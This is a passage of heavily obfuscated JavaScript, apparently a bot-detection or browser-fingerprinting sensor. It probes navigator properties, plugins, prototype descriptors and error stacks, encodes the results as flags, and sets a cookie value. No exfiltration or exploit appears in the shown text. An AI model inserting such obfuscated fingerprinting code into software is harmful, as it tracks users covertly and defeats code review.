sE()[I0(pj)],Fb([],[][[]]))?sE()[I0(En)].apply(null,[Xx6,Rl,Ob]):sE()[I0(r8)](CH6,k4,H8)]),cm));rj6+=Fb(OC(PG[Sf()[OS(wf)].call(null,sb,HW,nI)](PG[wz()[E1(Zv)](CX,C4,Ag)][sT()[Dw(Wk)].apply(null,[VI,r1,E66,YV])]),Xf),OC(PG[Sf()[OS(wf)].call(null,XF,HW,nI)](PG[wz()[E1(Zv)].apply(null,[CX,C4,mW([])])][Wb()[kF(fW)].apply(null,[fW,E66,fW,bc,XL])]),Dr[xm]));rj6+=Fb(OC(PG[Sf()[OS(wf)].call(null,mW(mW([])),HW,nI)](PG[wz()[E1(Zv)].apply(null,[CX,C4,mW(mW({}))])][f4(typeof Sf()[OS(dL)],Fb([],[][[]]))?Sf()[OS(BW)](z4,dT,kX):Sf()[OS(cm)](tw,qn,XA6)]),Zv),OC(PG[f4(typeof Sf()[OS(Sj)],Fb('',[][[]]))?Sf()[OS(wf)].call(null,QM,HW,nI):Sf()[OS(cm)].apply(null,[xk,W5,VT])](PG[wz()[E1(Zv)](CX,C4,Sj)][sE()[I0(tS)](Ic,JR6,qV)]),NK));rj6+=Fb(OC(PG[Sf()[OS(wf)].call(null,Ag,HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,l7)][wz()[E1(Zj)](UI,Pk,mW(KL))]),Dr[MM]),OC(PG[f4(typeof Sf()[OS(gf)],Fb('',[][[]]))?Sf()[OS(wf)](mW(mW(KL)),HW,nI):Sf()[OS(cm)].call(null,pW,s4,dr)](PG[wz()[E1(Zv)](CX,C4,cm)][sE()[I0(jc)](Wv,lg,ZW)]),fW));rj6+=Fb(OC(PG[BI(typeof Sf()[OS(RL)],'undefined')?Sf()[OS(cm)].call(null,mW(Mg),z0,wY6):Sf()[OS(wf)](mW(KL),HW,nI)](PG[BI(typeof wz()[E1(LX)],Fb([],[][[]]))?wz()[E1(KL)](JR6,H8,mW(KL)):wz()[E1(Zv)].apply(null,[CX,C4,En])][f4(typeof gd()[Y7(Wk)],Fb(Sf()[OS(pj)](MV,Cc,YT),[][[]]))?gd()[Y7(NK)](C2,mW(KL),ZK,E66,jc,sb):gd()[Y7(PX)](Ul6,x8,fW,UQ6,KL,gf)]),VI),OC(PG[Sf()[OS(wf)].apply(null,[mW([]),HW,nI])](PG[wz()[E1(Zv)].call(null,CX,C4,VI)][wz()[E1(H8)].apply(null,[MI,jI,mW(mW({}))])]),Dr[z8]));rj6+=Fb(OC(PG[Sf()[OS(wf)].call(null,mW(KL),HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,QM)][Ad()[Kz(pv)](HW,xb,Qk,pF)]),xk),OC(PG[Sf()[OS(wf)](mW([]),HW,nI)](PG[wz()[E1(Zv)](CX,C4,dL)][BI(typeof wz()[E1(z4)],'undefined')?wz()[E1(KL)](T3,dF,nV):wz()[E1(Vk)](hK,hC,xm)]),ZX));rj6+=Fb(OC(PG[f4(typeof Sf()[OS(Qf)],Fb([],[][[]]))?Sf()[OS(wf)](tw,HW,nI):Sf()[OS(cm)](pv,p0,VH6)](PG[wz()[E1(Zv)](CX,C4,RL)][f4(typeof Sf()[OS(ZE)],Fb([],[][[]]))?Sf()[OS(Vf)](YV,FB,RI):Sf()[OS(cm)].call(null,YV,M5,wr)]),Qf),OC(PG[BI(typeof Sf()[OS(xk)],Fb([],[][[]]))?Sf()[OS(cm)].apply(null,[z4,Tr,KO6]):Sf()[OS(wf)](KL,HW,nI)](PG[BI(typeof wz()[E1(jc)],Fb('',[][[]]))?wz()[E1(KL)](BT,Bw,pW):wz()[E1(Zv)](CX,C4,mW(mW(KL)))][Ad()[Kz(l7)].call(null,Gn,hI,LX,SK)]),Ig));rj6+=Fb(OC(PG[Sf()[OS(wf)](mW({}),HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,pW)][Wb()[kF(VI)](Oq,OQ6,HW,Zv,C2)]),xb),OC(PG[Sf()[OS(wf)](BW,HW,nI)](PG[wz()[E1(Zv)](CX,C4,Qf)][Ad()[Kz(N8)].call(null,gf,mW(mW(KL)),W5,L96)]),ZW));rj6+=Fb(OC(PG[Sf()[OS(wf)].apply(null,[nF,HW,nI])](PG[wz()[E1(Zv)](CX,C4,mW({}))][BI(typeof rr()[Kw(Eb)],Fb(Sf()[OS(pj)](HW,Cc,YT),[][[]]))?rr()[Kw(xk)].call(null,Pk,ts6,Pz,SE,nF,dT):rr()[Kw(NK)](RS,r8,Gn,RU,pj,mW(mW([])))]),KK),OC(PG[Sf()[OS(wf)](WW,HW,nI)](PG[wz()[E1(Zv)].apply(null,[CX,C4,ZX])][sE()[I0(O8)].call(null,Lc,R2,mW(mW({})))]),xm));rj6+=Fb(OC(PG[Sf()[OS(wf)](Gn,HW,nI)](PG[f4(typeof wz()[E1(xm)],Fb('',[][[]]))?wz()[E1(Zv)].apply(null,[CX,C4,tf]):wz()[E1(KL)](Jd,cc,Zv)][Wb()[kF(Wk)](Ig,mT,VL,RS,pW)]),MM),OC(PG[Sf()[OS(wf)](mW([]),HW,nI)](PG[wz()[E1(Zv)](CX,C4,gf)][sE()[I0(x0)].apply(null,[dF,sq,mW(mW({}))])]),z8));rj6+=Fb(OC(PG[Sf()[OS(wf)](NK,HW,nI)](PG[wz()[E1(Zv)](CX,C4,QM)][f4(typeof xB()[XE(x8)],Fb(BI(typeof Sf()[OS(pj)],'undefined')?Sf()[OS(cm)].apply(null,[ZK,HC,tw]):Sf()[OS(pj)](Vk,Cc,YT),[][[]]))?xB()[XE(fW)](NO6,ZX,S5,O8):xB()[XE(Oq)](IU,H7,kw,ZX)]),rL),OC(PG[Sf()[OS(wf)].apply(null,[l8,HW,nI])](PG[wz()[E1(Zv)](CX,C4,sb)][f4(typeof Sf()[OS(Gk)],Fb('',[][[]]))?Sf()[OS(rI)](z8,q5,AY):Sf()[OS(cm)](Wv,bA6,FS)]),XL));rj6+=Fb(Fb(OC(PG[Sf()[OS(wf)].call(null,z8,HW,nI)](PG[Sf()[OS(q8)](xm,l7,hV)][xB()[XE(VI)](kJ,Ig,V1,Eb)]),gq),OC(PG[Sf()[OS(wf)].call(null,xc,HW,nI)](PG[wz()[E1(Zv)](CX,C4,mW(KL))][xB()[XE(Wk)](Ic,r8,WO6,PX)]),hI)),OC(PG[Sf()[OS(wf)](MM,HW,nI)](PG[wz()[E1(Zv)].call(null,CX,C4,XL)][Ad()[Kz(dT)](Vk,QM,Qf,BX)]),dF));var E86;return E86=rj6[Ad()[Kz(QM)](xc,Uw,Mm,FJ)](),wq.pop(),E86;}catch(Pv6){wq.splice(Ck(YW6,KL),Infinity,vB);var nL6;return nL6=wz()[E1(x8)](nx,Ic,mW(mW(KL))),wq.pop(),nL6;}wq.pop();}break;case ks:{var fI6=rB[QG];wq.push(rI);try{var UL6=wq.length;var MX6=mW(RG);if(BI(fI6[Sf()[OS(Kv)](mW(mW(Mg)),Qq,YJ)][gd()[Y7(C2)](Oq,On,N5,jn,Cd,Is6)],undefined)){var A26;return A26=Sf()[OS(Gk)].call(null,x0,x0,k66),wq.pop(),A26;}if(BI(fI6[Sf()[OS(Kv)].call(null,mW(mW({})),Qq,YJ)][gd()[Y7(C2)](Oq,ZW,RL,jn,xb,Is6)],mW({}))){var Pb6;return Pb6=wz()[E1(x8)](DS,Ic,xw),wq.pop(),Pb6;}var tq6;return tq6=BI(typeof sE()[I0(MM)],Fb('',[][[]]))?sE()[I0(r8)](H8,In,fW):sE()[I0(PX)](NJ,YR6,rL),wq.pop(),tq6;}catch(NV6){wq.splice(Ck(UL6,KL),Infinity,rI);var HV6;return HV6=wz()[E1(ZK)].call(null,cJ,N5,mW(Mg)),wq.pop(),HV6;}wq.pop();}break;case AN:{var lb6=rB[QG];var mG6=rB[RG];wq.push(r5);if(PS(typeof PG[Sf()[OS(q8)].call(null,q5,l7,jF)][sE()[I0(Zj)].call(null,rs6,UI,mW([]))],sE()[I0(NK)](N5,VV,Gn))){PG[Sf()[OS(q8)].call(null,Gn,l7,jF)][sE()[I0(Zj)].call(null,rs6,UI,dL)]=Sf()[OS(pj)](mW(Mg),Cc,X5)[sE()[I0(xm)].call(null,rI,zf,z8)](lb6,wz()[E1(KK)](Jb,rc,mW(mW(KL))))[f4(typeof sE()[I0(ZX)],'undefined')?sE()[I0(xm)](rI,zf,kJ):sE()[I0(r8)](JY6,JS,rL)](mG6,Ad()[Kz(wf)](ZE,VI,Er,hL));}wq.pop();}break;}};function Wh(){XR=new Object();if(typeof window!=='undefined'){PG=window;}else if(typeof global!=='undefined'){PG=global;}else{PG=this;}}function zQp(){w9=[+ ! +[]]+[+[]]-+ ! +[],lh=+ ! +[]+! +[]+! +[],Ph=[+ ! +[]]+[+[]]-[],QG=+[],hY=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],cA=! +[]+! +[]+! +[]+! +[],RG=+ ! +[],zO=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],tQ=+ ! +[]+! +[]+! +[]+! +[]+! +[],Xs=! +[]+! +[],PR=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var qS=function(){return ["mZIA#\x00B)>EF^C;\fT/$V[M","IE!\rI",",H\f\x3fVYzM.\x00J+2\x40FZS<","7TF~P\x00K$","G*c3IQQT\ro","CWE*","`F","}","h\"MRVC.O8","W^L,J\v\"Aro","DJS\':R\v\"A","iug(j\x3f","YLm.\x07O#HUKI \x07p3SGzN.\vJ2","3WQK","zMG\\","7N`FP*","T%T[QS*=C\"","HULT\x07B.kR","U\x3fW]]I#\x00R5LUQG*"," \x07K#WQJP","R/aZKR&\fU",";KALE+Q","\x40QST.0","ZZX;","\f\x3fVGKl \bB","DPS;-G7","7CQYO,U","O!I5LGKA=","\f[o2H\v\"MBZ\x00,B\vI","CZB<I3","H$IUS","D.GG4IUT\r=\fJ7\x40","\\","\x00U+$VUF","\b:QQKO N","5pW","M ","\x40$A","\x40[]E(k.3PQ\\T","`8\fD$MBZR\fP\v:QUKE","P^T*","S:\nE%W","$ASVO!","G!","m\"}ry\x40\'T:-vd&-Y%zL=>C#$S","GZR9\x00EKFTE=","-G2W","d1mZK","B;ELW&\rRl\t\x3f","cVN+QviQ[I.Iv7]QM\x00S\r{MZd6\x07G\x07\x3fGsI!&\x3fFF^R6","8OZPW!","M \rC","\v","&E\x40W","_","WPO$\x00C/8EVSE+","WMY\x3fI","<\fH","WPL b&P\\","3R","pZ","Q:\fT","BZ","/T[K","!S","\f\bH9P\\A#\vvGX^S<IGvEYU!\nR9J","3F_VT\fK9VUMYI7CQ","","`A-\nM","d|4","(:KV","hM}","\bD#T\x40","\nN\v$e\x40","b[","QO+\fr&A",">P\x40OSuF\t","CQKe7C%M[Q","D9E","^V.\x00J\"3MSWT","O:>K\x40Pp\'R5EGK","DPS;\bJ)9\x40Q",";EFT","GKS","MWP","CGHS","\t$AUKE","S;\bTVU\\K&\x07A","u;F[S","A\"w\x40PR.C\x3f&\x40UKE<","\x007RUzN.\vJ2","oU<k\v8ESZR","9\"V]QG","6y3HQQI:y8SF^P\x3f\fB","O",":G\r3","T*R\v$AU","3EFpF\r\x00T>","E4TP","VVFPR","C","3HQRE!o]DZ","8\x00H9S","u/awk","lEAKO)\x00J","G","P*J","DS",",MD|O+\f","\x00\x40;e\x40KR","&EGKE","GKA,j8","B\v#","\bQ\v\x3fP","CMYZO:g\t\"MBZb&U","U7PQ","C\f0AWKI9\fr&A","D \'IVU\\K","U3","RVN.JKW","V9P[\\O#","\\H.\x07A","rO+J","WME+\fH\x3fEXL","9\fH9V","QZ\\T&H","GKO\x3f","!K\b$A","#E\v\"M[Q","%O","%LUME+(T7]vJF)\fT","\vKG\"AXZM*T","9MZKE=V",",\rE57\x40[nP \bU0E\tP)\n|&;GRSI\x07\x3fWQ","LU<C2APlT.R","","T","C\t$A\x40","T*R","U5\x40[\\","1b;E]Qr*S%P","hI}","QQU\"\fT\v4HQ","SFK","\"V]QG&_","R*J\v5A","`PU,c3J\x40","GLT","CE\x40KE=",":MGKf:\x07E\x3fKZL","D*R\v","\x3fW`VM*SeeWKI9\f","B7p\\MO;J\x00EX","6Q4\x40FVV*y5V]OTS5","(S83JPZR*","3JP","g(`qyg\x07 l!izpp;u>rcgy\bD\t2ARXH&M;J[OQ=R SLFZXYb\bvF\r","Y","{kOL.Q\x3fC\\K\vO2MZX","HE9","[E9\x00EAYPR6","B[MMS\b;M\x40","GOE*\nN9/J\x40WE<\x00U","[I<G5LqGC*R9J","Z^M*","IMYNrP{R","[M","!AVTI;;r)AQMc \x07H5P]PN","e=I","T*","Fz\b\fcE\n","\bB$AGL","V\tp\r v","T5AGLa:I9W\x40mE<","nU&\nM>\x3fIQp#AG\x3fJ","&H]K","M8\r","=","\x3fiulk\n-y<jppr>c(h",";","-_v","FYVN;6","EUXl","I)","SZT\v\fP5Ap^T.","6B\x3fRQM:\x07Q7TDZD","7NF","R*I3eXSe9\fHMGKE!\fT","P\x3fGQjr","MZA=","KZTE6V","\x40QKA&","R]LI-C","rO5\x00J7pZF.JvtXJGb\x00H","r*\bJ::EMZRo\x3fC%M[Q\x00S\r\x3fJ","bX\nGg\b","F)","]Ln.\'","EDOL6/S5","vPSo","F&U","3JSKH","U\x00%{F",".ES","ME.\r_9\"E\x40Z","/TQ","z\b","\x3fJGZR;;C:EWZM*\x07R>3\\\x40","lH \nM7RQf#\bU","D*R\vKPZ","K\v&","RO5O\x3fF]SI;E7JSZ","RO5*I8AWKI \x07","ABZN;%O\x07\x3fPvVO\"\fR\x3fGuJT I\"","\f$KY|H.e2A","I%AAO","O%Pz^M*",",H3G\x40","\rO&E\x40\\H\nC\""];};var Lm6=function(qb6,BW6){return qb6/BW6;};var v26=function(ZX6){return void ZX6;};var xq6=function(YX6){var sX6=0;for(var bv6=0;bv6<YX6["length"];bv6++){sX6=sX6+YX6["charCodeAt"](bv6);}return sX6;};var vs6=function(Nb6,wm6){return Nb6*wm6;};var n5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jf6=function(Tj6){var xF6=1;var VG6=[];var bb6=PG["Math"]["sqrt"](Tj6);while(xF6<=bb6&&VG6["length"]<6){if(Tj6%xF6===0){if(Tj6/xF6===xF6){VG6["push"](xF6);}else{VG6["push"](xF6,Tj6/xF6);}}xF6=xF6+1;}return VG6;};var Fb6=function(Wf6,WI6){return Wf6^WI6;};var Rn=function(Ff6,EL6){return Ff6|EL6;};var kV=function(){return tg.apply(this,[cp,arguments]);};var nf6=function Jb6(pm6,gf6){'use strict';var S26=Jb6;switch(pm6){case lh:{wq.push(Ob);var nF6=Sf()[OS(Gk)](mW(KL),x0,Zn);try{var Hf6=wq.length;var rI6=mW(RG);if(PG[Sf()[OS(Kv)](Vk,Qq,dO6)][Ad()[Kz(Mm)](RS,l8,jT,lQ6)]&&PG[Sf()[OS(Kv)].apply(null,[KK,Qq,dO6])][Ad()[Kz(Mm)](BW,r8,jT,lQ6)][Mg]){var FV6=BI(PG[Sf()[OS(Kv)](RL,Qq,dO6)][Ad()[Kz(Mm)](KL,NK,jT,lQ6)][sE()[I0(Id)](On,jD6,N8)](Dr[qV]),PG[BI(typeof Sf()[OS(Vk)],Fb('',[][[]]))?Sf()[OS(cm)](xb,qN6,Ix6):Sf()[OS(Kv)](Vf,Qq,dO6)][Ad()[Kz(Mm)](BW,Ag,jT,lQ6)][Mg]);var N86=FV6?sE()[I0(PX)].call(null,NJ,W66,Eb):wz()[E1(x8)].call(null,O5,Ic,qV);var h86;return wq.pop(),h86=N86,h86;}else{var Jv6;return wq.pop(),Jv6=nF6,Jv6;}}catch(cj6){wq.splice(Ck(Hf6,KL),Infinity,Ob);var dv6;return wq.pop(),dv6=nF6,dv6;}wq.pop();}break;case Fh:{wq.push(Y96);try{var mP6=wq.length;var IX6=mW(RG);var Sb6=Mg;var bF6=PG[sE()[I0(Zv)].call(null,Dv,wH6,xk)][sE()[I0(FB)].apply(null,[EU,IQ6,Gn])](PG[rr()[Kw(Qf)](dL,q8,AU,gT,Mm,QM)][Ad()[Kz(Eb)].call(null,mW(mW([])),YV,Cv,Zn)],wz()[E1(T96)](CR6,ZE,Cv));if(bF6){Sb6++;mW(mW(bF6[f4(typeof Ad()[Kz(Cd)],Fb([],[][[]]))?Ad()[Kz(C2)](l7,tM,TC,pF):Ad()[Kz(WW)](Sj,QF,Rz,Hz)]))&&Yr(bF6[Ad()[Kz(C2)](xc,mW({}),TC,pF)][Ad()[Kz(QM)].call(null,Uw,XF,Mm,FR6)]()[Sf()[OS(H8)](xm,rL,OB)](wz()[E1(Qq)](YA6,MM,HW)),KV(KL))&&Sb6++;}var cG6=Sb6[BI(typeof Ad()[Kz(T96)],'undefined')?Ad()[Kz(WW)].call(null,mW([]),MM,nA6,AB):Ad()[Kz(QM)](ZW,WB,Mm,FR6)]();var Fv6;return wq.pop(),Fv6=cG6,Fv6;}catch(O26){wq.splice(Ck(mP6,KL),Infinity,Y96);var DF6;return DF6=Sf()[OS(Gk)](mW(KL),x0,xE),wq.pop(),DF6;}wq.pop();}break;case PR:{wq.push(x7);if(PG[wz()[E1(Zv)](Nb,C4,Ag)][sE()[I0(Hz)].call(null,tS,QT,tw)]){if(PG[sE()[I0(Zv)].call(null,Dv,zH,gf)][sE()[I0(FB)](EU,gZ,RL)](PG[wz()[E1(Zv)].call(null,Nb,C4,QM)][sE()[I0(Hz)](tS,QT,VL)][f4(typeof Ad()[Kz(wT)],Fb([],[][[]]))?Ad()[Kz(Eb)](jI,ZW,Cv,JS):Ad()[Kz(WW)](pv,Qf,PJ,bE)],BI(typeof hd()[fC(Qf)],'undefined')?hd()[fC(Xf)].apply(null,[WC,PY6,tf,jr,hI,PX]):hd()[fC(Wk)].apply(null,[JU,gq,En,gf,r8,mW(mW({}))]))){var qW6;return qW6=sE()[I0(PX)].apply(null,[NJ,JQ6,pv]),wq.pop(),qW6;}var ZG6;return ZG6=BI(typeof wz()[E1(Gk)],'undefined')?wz()[E1(KL)](fA6,GG6,mW(mW(Mg))):wz()[E1(ZK)](A5,N5,xk),wq.pop(),ZG6;}var lI6;return lI6=Sf()[OS(Gk)].apply(null,[ZK,x0,fj]),wq.pop(),lI6;}break;case z6:{wq.push(K66);var cV6;return cV6=mW(xv(Ad()[Kz(Eb)](tf,Kv,Cv,RD6),PG[wz()[E1(Zv)].call(null,Rq,C4,On)][Ad()[Kz(xw)].call(null,Dv,ZE,PX,xg)][Sf()[OS(vc)](mW(mW(Mg)),YC,Tb)][gd()[Y7(ZX)](cm,RL,r8,mR6,wf,C0)])||xv(Ad()[Kz(Eb)].apply(null,[LX,mW(mW(KL)),Cv,RD6]),PG[wz()[E1(Zv)](Rq,C4,ZK)][Ad()[Kz(xw)](l8,mW(KL),PX,xg)][Sf()[OS(vc)](Zj,YC,Tb)][wz()[E1(Id)].call(null,JF,Ir,fW)])),wq.pop(),cV6;}break;case hx:{wq.push(On);try{var z86=wq.length;var PX6=mW(RG);var w26=new (PG[BI(typeof wz()[E1(NK)],Fb([],[][[]]))?wz()[E1(KL)].call(null,Wn,bZ,N5):wz()[E1(Zv)].call(null,C96,C4,mW(mW(KL)))][Ad()[Kz(xw)](wf,Sj,PX,N0)][Sf()[OS(vc)](RS,YC,Td)][gd()[Y7(ZX)](cm,ZK,Gk,XB,pv,C0)])();var Tk6=new (PG[wz()[E1(Zv)].call(null,C96,C4,mW(mW([])))][Ad()[Kz(xw)].call(null,mW(mW(Mg)),xw,PX,N0)][BI(typeof Sf()[OS(nF)],Fb('',[][[]]))?Sf()[OS(cm)](mW({}),x3,dA6):Sf()[OS(vc)](ZX,YC,Td)][wz()[E1(Id)](FS,Ir,q8)])();var Cj6;return wq.pop(),Cj6=mW({}),Cj6;}catch(Lb6){wq.splice(Ck(z86,KL),Infinity,On);var fX6;return fX6=BI(Lb6[sE()[I0(Eb)](Qm,SB,mW(mW(Mg)))][wz()[E1(xb)](hx6,YC,xc)],f4(typeof wz()[E1(fW)],Fb('',[][[]]))?wz()[E1(ZX)](tZ,Wv,xm):wz()[E1(KL)].apply(null,[fz,zw,ZK])),wq.pop(),fX6;}wq.pop();}break;case RG:{wq.push(ZJ);if(mW(PG[wz()[E1(Zv)].apply(null,[lb,C4,kJ])][Ad()[Kz(wT)](jb,mW(mW(KL)),nx6,vq)])){var f86=BI(typeof PG[wz()[E1(Zv)].apply(null,[lb,C4,Vf])][xB()[XE(xb)].call(null,c7,fW,p66,C2)],sE()[I0(NK)].call(null,N5,ZS,mW(mW(KL))))?sE()[I0(PX)].apply(null,[NJ,Cx6,Mg]):wz()[E1(ZK)].call(null,JX,N5,mW(Mg));var JP6;return wq.pop(),JP6=f86,JP6;}var Uj6;return Uj6=Sf()[OS(Gk)](VL,x0,If),wq.pop(),Uj6;}break;case bx:{wq.push(gn);var gF6=Ad()[Kz(Wk)](z4,kJ,nT,QL);var Ag6=mW(mW(QG));try{var xX6=wq.length;var Yf6=mW({});var Hg6=Mg;try{var vF6=PG[wz()[E1(b0)](NM,A0,KL)][BI(typeof Ad()[Kz(r8)],Fb('',[][[]]))?Ad()[Kz(WW)](l8,QF,ZS,JR6):Ad()[Kz(Eb)](WW,ZX,Cv,gK)][Ad()[Kz(QM)].apply(null,[mW([]),dz,Mm,Gc])];PG[BI(typeof sE()[I0(Qm)],Fb([],[][[]]))?sE()[I0(r8)](sb,k0,dT):sE()[I0(Zv)](Dv,NW,gf)][wz()[E1(Wk)](HI,dz,WB)](vF6)[Ad()[Kz(QM)](jb,QM,Mm,Gc)]();}catch(Jf6){wq.splice(Ck(xX6,KL),Infinity,gn);if(Jf6[Sf()[OS(S4)].apply(null,[mW(mW([])),Mr,Np6])]&&BI(typeof Jf6[Sf()[OS(S4)](nF,Mr,Np6)],sE()[I0(VI)](WU,OF,N5))){Jf6[BI(typeof Sf()[OS(nV)],Fb([],[][[]]))?Sf()[OS(cm)](Rb,H96,pB):Sf()[OS(S4)].call(null,QF,Mr,Np6)][wz()[E1(MM)](ZA6,O4,En)](sE()[I0(RC)].apply(null,[Pr,pt6,N8]))[Ad()[Kz(sb)](ZW,KL,MM,QI)](function(nv6){wq.push(hJ);if(nv6[Sf()[OS(xw)](Ig,Zx6,tv)](Sf()[OS(G0)](LX,RB,YW))){Ag6=mW(mW({}));}if(nv6[Sf()[OS(xw)](XF,Zx6,tv)](sE()[I0(b0)](Id,lO6,mW(mW(Mg))))){Hg6++;}wq.pop();});}}gF6=BI(Hg6,q8)||Ag6?sE()[I0(PX)].apply(null,[NJ,OF,mW(mW({}))]):wz()[E1(x8)](Fg,Ic,tM);}catch(cq6){wq.splice(Ck(xX6,KL),Infinity,gn);gF6=Sf()[OS(Xf)].call(null,kJ,HE,jh);}var Cm6;return wq.pop(),Cm6=gF6,Cm6;}break;case B9:{wq.push(fw);var sk6=Sf()[OS(Gk)].apply(null,[ZX,x0,ZO6]);try{var RI6=wq.length;var UW6=mW(mW(QG));sk6=f4(typeof PG[BI(typeof wz()[E1(vc)],'undefined')?wz()[E1(KL)](q1,W66,mW(mW(KL))):wz()[E1(r7)].call(null,YO6,q5,mW([]))],sE()[I0(NK)](N5,C1,XL))?BI(typeof sE()[I0(C0)],'undefined')?sE()[I0(r8)](JO6,HS,mW([])):sE()[I0(PX)](NJ,PE,tS):wz()[E1(x8)](M96,Ic,wf);}catch(DX6){wq.splice(Ck(RI6,KL),Infinity,fw);sk6=Sf()[OS(Xf)](r8,HE,QR6);}var L86;return wq.pop(),L86=sk6,L86;}break;case WG:{wq.push(jE);var Mm6=Sf()[OS(Gk)](mW(Mg),x0,Xn);try{var Gh6=wq.length;var II6=mW(RG);Mm6=PG[hd()[fC(ZX)](Ow,IE,x8,WW,RL,jb)][Ad()[Kz(Eb)].apply(null,[z4,Sj,Cv,Br])][sE()[I0(Wk)](fr,RA6,dz)](Ad()[Kz(Er)](O8,Uw,Mw,E96))?f4(typeof sE()[I0(z4)],Fb([],[][[]]))?sE()[I0(PX)](NJ,UH6,ZE):sE()[I0(r8)].apply(null,[lE,pj,Kv]):wz()[E1(x8)].apply(null,[hU,Ic,mW(mW(Mg))]);}catch(Sf6){wq.splice(Ck(Gh6,KL),Infinity,jE);Mm6=Sf()[OS(Xf)].apply(null,[Qk,HE,Ss6]);}var Rk6;return wq.pop(),Rk6=Mm6,Rk6;}break;case rN:{wq.push(qk);var gb6=Sf()[OS(Gk)](mW(mW([])),x0,XC);try{var qG6=wq.length;var cP6=mW({});gb6=f4(typeof PG[wz()[E1(p7)](jD6,WW,Eb)],BI(typeof sE()[I0(WB)],Fb([],[][[]]))?sE()[I0(r8)](mn,CU,pW):sE()[I0(NK)].apply(null,[N5,w7,dF]))?f4(typeof sE()[I0(cm)],'undefined')?sE()[I0(PX)].call(null,NJ,bR6,H8):sE()[I0(r8)](JZ,B4,XF):wz()[E1(x8)](G66,Ic,jb);}catch(Cb6){wq.splice(Ck(qG6,KL),Infinity,qk);gb6=Sf()[OS(Xf)](MV,HE,IU);}var YL6;return wq.pop(),YL6=gb6,YL6;}break;case DY:{wq.push(Xn);var Rb6=xv(f4(typeof wz()[E1(jb)],Fb([],[][[]]))?wz()[E1(Mr)](GM,xm,Xf):wz()[E1(KL)].call(null,t5,wN6,Mg),PG[wz()[E1(Zv)].apply(null,[EW,C4,q8])])||Yr(PG[Sf()[OS(Kv)](Zv,Qq,sq)][gd()[Y7(Qf)](Zv,gq,Ob,tr,mW(KL),YV)],Mg)||Yr(PG[Sf()[OS(Kv)](q8,Qq,sq)][Wb()[kF(MM)](C2,tr,l7,PQ6,ZE)],Mg);var kW6=PG[wz()[E1(Zv)](EW,C4,Eb)][sT()[Dw(ZW)](YV,Qm,tr,tM)](rr()[Kw(Ig)](mW({}),C2,QO6,VJ,pW,MM))[Ad()[Kz(FB)](Ob,On,md,Wj)];var Iv6=PG[wz()[E1(Zv)](EW,C4,Cd)][sT()[Dw(ZW)].apply(null,[YV,Qm,tr,On])](wz()[E1(AU)](n2,HW,YV))[Ad()[Kz(FB)].apply(null,[MV,Vf,md,Wj])];var pV6=PG[wz()[E1(Zv)](EW,C4,MM)][f4(typeof sT()[Dw(xm)],Fb([],[][[]]))?sT()[Dw(ZW)].call(null,YV,Qm,tr,tM):sT()[Dw(Eb)].apply(null,[ts6,Nx6,l3,x0])](sE()[I0(q4)](tE,Zk,NK))[Ad()[Kz(FB)].call(null,QF,pj,md,Wj)];var d86;return d86=Sf()[OS(pj)].apply(null,[Rb,Cc,Nt6])[sE()[I0(xm)](rI,pV,jc)](Rb6?sE()[I0(PX)](NJ,SW,mW([])):wz()[E1(x8)].apply(null,[bL,Ic,mW({})]),Sf()[OS(N8)](xb,YS,pk))[sE()[I0(xm)](rI,pV,QF)](kW6?sE()[I0(PX)].call(null,NJ,SW,fW):wz()[E1(x8)].apply(null,[bL,Ic,mW(mW(Mg))]),f4(typeof Sf()[OS(vc)],'undefined')?Sf()[OS(N8)](z8,YS,pk):Sf()[OS(cm)].apply(null,[hI,VI,zS]))[sE()[I0(xm)](rI,pV,XF)](Iv6?f4(typeof sE()[I0(dL)],Fb([],[][[]]))?sE()[I0(PX)](NJ,SW,N5):sE()[I0(r8)](MH6,TC,l7):wz()[E1(x8)](bL,Ic,N5),Sf()[OS(N8)](mW(Mg),YS,pk))[sE()[I0(xm)](rI,pV,mW(Mg))](pV6?BI(typeof sE()[I0(BW)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[L3,MT,q8]):sE()[I0(PX)](NJ,SW,Vk):wz()[E1(x8)].apply(null,[bL,Ic,xc])),wq.pop(),d86;}break;case ws:{wq.push(OX);try{var Mb6=wq.length;var Zq6=mW(RG);var fk6=Mg;var Xh6=PG[sE()[I0(Zv)].call(null,Dv,Wz,Sj)][sE()[I0(FB)](EU,dl6,gq)](PG[Sf()[OS(q8)](mW(mW(KL)),l7,pS)],Ad()[Kz(xc)](Wv,Ag,H8,IM));if(Xh6){fk6++;if(Xh6[Ad()[Kz(fW)].call(null,mW(mW([])),Uw,RB,S7)]){Xh6=Xh6[Ad()[Kz(fW)].apply(null,[ZW,VI,RB,S7])];fk6+=Fb(OC(Xh6[wz()[E1(Mg)](nM,jw,mW([]))]&&BI(Xh6[BI(typeof wz()[E1(Qf)],Fb('',[][[]]))?wz()[E1(KL)](x1,pn,mW([])):wz()[E1(Mg)].call(null,nM,jw,jI)],KL),KL),OC(Xh6[wz()[E1(xb)](lQ6,YC,YV)]&&BI(Xh6[wz()[E1(xb)](lQ6,YC,xc)],Ad()[Kz(xc)](mW(mW([])),wf,H8,IM)),PX));}}var KI6;return KI6=fk6[BI(typeof Ad()[Kz(rL)],Fb('',[][[]]))?Ad()[Kz(WW)].apply(null,[MV,tw,Ys6,YT]):Ad()[Kz(QM)].call(null,Uw,mW(mW(Mg)),Mm,fw)](),wq.pop(),KI6;}catch(l86){wq.splice(Ck(Mb6,KL),Infinity,OX);var dV6;return dV6=Sf()[OS(Gk)].apply(null,[VL,x0,lC]),wq.pop(),dV6;}wq.pop();}break;case Tx:{var cb6=gf6[QG];wq.push(Cn);var cF6;return cF6=PG[sE()[I0(Zv)](Dv,pQ6,mW(mW({})))][sE()[I0(FB)].apply(null,[EU,rM,KL])](PG[BI(typeof Sf()[OS(Xf)],Fb([],[][[]]))?Sf()[OS(cm)](mW(mW(KL)),CD6,FO6):Sf()[OS(Kv)](XL,Qq,zN6)][hd()[fC(gf)].apply(null,[CU,Hz,mW(mW(Mg)),Oq,tw,QM])],cb6),wq.pop(),cF6;}break;case hY:{wq.push(Gk);var Om6=function(cb6){return 